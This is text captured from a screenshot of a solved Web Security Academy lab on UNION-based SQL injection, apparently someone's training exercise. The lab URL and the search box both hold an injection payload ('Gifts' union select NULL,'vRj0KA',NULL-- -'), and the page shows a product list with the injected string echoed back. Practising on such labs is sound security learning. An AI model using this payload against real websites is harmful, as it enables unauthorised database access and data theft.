 Apps Places Sep 18 6:21 PM 7% 81% 0.0 kB 0.0 kB en 50%
SQL injection UNION atta
https://0a7b00570321d2e981317585003500ff.web-security-academy.net/filter?category=Gifts%27%20union%20select%20NULL,%27vRj0KA%27,NULL--%20-
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' union select NULL,'vRj0KA',NULL-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
Conversation Controlling Lemon $92.53 View details
Couple's Umbrella $27.05 View details
Snow Delivered To Your Door $76.18 View details
High-End Gift Wrapping $65.50 View details
vRj0KA